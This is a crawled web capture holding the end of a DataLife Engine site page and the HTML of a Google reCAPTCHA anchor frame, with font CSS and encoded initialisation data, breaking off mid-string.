      n += r.charAt(Math.floor(Math.random()*r.length));
     }
     document.getElementById('e86afadadb').id = n;
   };
  };
  document.body.appendChild(script);
 })();
</script>
 
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc1uwwTAAAAAFV7DU5tCAkxnlcM6x6_WGNOUsmt&co=aHR0cDovL3R1dGxheS5ydTo4MA..&hl=ru&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=405lbb24c923
body_size: 49543
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="LQfirDBnEXj4qjdOLdIfNQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__ru.js" nonce="LQfirDBnEXj4qjdOLdIfNQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LQfirDBnEXj4qjdOLdIfNQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/LTDDl38+QMOCwqDCgGVTbl8zwq7Cvz1aw7xkZ2HDmzbCqE4gCcKvw4zDpMKdw4woJ3DDlsOJwqXCuMOKIMO3QMOKfMKaw6fDpUfDhxDDhMOTM8KqGR/ClANDdMOzwp8WD8ObwoEaRMKUw6B7wpNyOMObwovDmsKpfBUIw5DDoMKwJB3DsmHCg8OkJDnDoRhgIlNZw4zClXjDtBLCqBAncm/DhBrCsR9vTBktw4/DgMOxZWXDrWtUMzhHSMOHwofDhnlAw7cBwqgKw7UOwpfCisKjHzXDssK1wr0nwrjDhWUTw5h7MlwrZ2PCuk/ClnEfw4ADc8OzJyEBw5/ClMO9wqbDigQrLMOCw5RnZ10MwozCkcKuwozDrsOrwpvCrsOVw7TDpsK+ekYwwpLCvR1hByHDicOTJcOJw7HDisOZw49gwpLCh8KYwpbChsK2Kk/CvQxbw7rCrl3ChmvCgsOXw5U8F8KqfsK1MnPCsCEXw6rCv8OJwrFYw4/DuMKzwrvDmmQoDsOkwpfDjcKTw7lJRsODd1jCksOFBwnDpcKtW8KTA3xUcVB7w7oVXkFwZMOgRcKbw5DDtMKuw7IgUMKwZcKWEBl7AcKAw7fDnXDDoXrCml/CtFFEM8KOXcO6w7YIw7YNwphOGw3CssOwUiPDqMKgUcKKw6gXw4NJL8Kfw7rCmsO4wojDsSXDp8OUw6nClcKdcUTCnF4oRcO1wrvDocKdwrlJIyg3ASzCjA9MwqbCoWcRw77CmsOhw5jCjMOfwpXDo2LDksOTw5PDhkTCnljCq8KjKDZIwrplSDrCkMOWw77Chm/DmnfDkcOLBSRfwokHw5ocbBlTV3IOKhR1MMKFQsOQC8KnwqXClwzCpsO8w6NAXDZbHnfDh1kZw6XCgMOEw5zDoHJVwrLDmhZ9w6LDnwhew6w/R8KDwqNCI8Oww4MCdxIhwpTDkUJMK1E1VMKbw6JqXwkWCsKvCy7Dq8K0PWPCm8KzTcOqDmbDqcK0wqZmBcKRw4FpwoTDjSl4wqTCsVPDlm3CtsKqw6DCrglIBMOGw7BXfxPCg8OtFm0Nw7smM8O3ZwVOZ8OWwqZtfMKHw4/DsGHCrMKTwqQ7w7B2B8O1w6YZWW4WUwVvwps3bQ/Cj2EGw6DDiMK/YFQHVMKfLMKMMCx2woTCqWJLRApsHMKbwrnDijsCwpdTw6JNIUzDrXjCk8K7G8O5wqPDvMKJwq/[base64]/DhE8UcsOzwpLCmcO/w4/DhMOXw6V+w73CksKzw5ZmwovDusOLwqLCosOrfjgSw4TCgsORwprDnnIRH1p1w4nDvcKJKVvDkCLDm8OmWyTCq8OZW8OFw7jDk8KBwpzDgcKxwrogwpEBwqoDw7LDkgjChEvDlF/Dm8Ksw7DDhwZ6wq5uScKzCMKDM8OMwrHCocKhT8KawqddJVBRA8KFHcOnw54nwpRtU8K1wpoFWhZww7tdY8KAwrYaw5rDrWxBbDHDqsOHwpfCkcOEFBjCisOgwr0lwp8Ow4BmFcOTQUtgCMOuZcKKBcOyEDjCm0MEw6DDm3Ekw4hAwpYKw5LCq2IeH8OBwrjDtVAXw7/CjG7CgsKULl/DocOzORd3VUkvKcKrwoHDh1bCi8OIw4nDklHDicOISgXDpCJnwotaw5hwwqzCnsK2woYiJ8KnbD/[base64]/[base64]/w6oBwrrCscK3wqXDsT7ChcKKw4LCu0kxwrPCg1bDhsKZBFQxFzvDucOqVB/[base64]/CjnLCoHxmw5bDlQY/LS7CiG5GwrHCh0zDrGrDocK2QF4Dw47CoTbDjR/[base64]/DsT4PAsKYwq/[base64]/Co8KpwqpQw5nChcOmfloxw5XDn8OAwq4FIMOOw7Rdw5jDrcOTwrgGw7tVw4fCt8KIWCnDtzTCtcOLSkFTwr9JCWnDs8OpKsKmw5Vzw45Cw6fDs8Ksw5RMwq/[base64]/Dt8OWw44XVDfDpsKiw6JyUsK7XC7DgFBQwq1xwpzDqcKJdsOZwpfCjsK9wpLCl3RIw67CnsOoFi7DpcOew5h/McKsHCxaDMK2WcOrw6TDl3UHFMOjQsOUw5nCtjXChMOUfMOFBR/CmcO5EMK9w41CfmIBNsKuG8O/[base64]/DhMOEaMKJfgJVAw54d8O0wo/ClsKyQztHw6Icw4vDg8OJw5Ihw5jDjiAuw6PCnBfCrm/[base64]/CvhMzDsOOw6rCqcKmw50Tw5HDgwsnI8O8dUwnLcOrw7o3J8OmZ8OyBWPCu3NCFMK3UjLCgMO1CDTCpcKdw7vDgcKrGcOdwoXDr3zDh8Okw7PDuhXDtGDCqMOjB8Kfw4IfSyxUwog3MBoFw7bDhcKRw5rDo8KnwpDDmcKnwpdQf8O/[base64]/Co8KqRkXDpcO5w5LDu20MwoE0HMK8wrJqdU3DrMKsC35Zw4LCtUhAwpfCpXTChwjClRrCvCspwoTDqcOawrnCjMOwwp0TQsOoQMOzQcKMFU7DscK6Dyo2wrTDsTlBwrQCMhRbFWQxw5HCrsOvwpPDocKzwoZuw74QSzMXwqV/UzHCkMOZwpbDocKpw7nCti3Dhlw0w7HCusOeC8OiOw/[base64]/CvTTDlMOEw47Ct8KAw5PCgcO5D8KTX24xPWTCrcO5w51bacOxw5PCi3/DhMKaw4XCi8ORw6vDksK7w4/CicO5wpcaw7xzwrvCnsKvWHTDlsK2KTI8w7EbHDQxw4TDgl7CtlfDiMK4w6NiQjzCkzF1w5vCnGPDo8KzR8KwesOvVxLCmMKaf3LDgHYXZcKwXsORwqJiw4NJMHJ/wqt5wqwqQcOlTMKvw5J5ScKvw7/DvcO+BjNSwr1zw7HDk3BJw7LDmcO3C27DhcOFwpwAM8KuT8K1wqLClsOgHMOVExFuwpQ4AMKTcMKyw5LDqy9Lwr1GIxZHwqPDrcK7CsOXwrYbw7zDi8OVwoDCmQkDMMKibMOvIxPDgnHCvsOCwobDjsK4w7TDuMK/AyFewpQkeW4zGcOFPnjDhsOzf8KrEcKnwqHCqnLCmAUxwp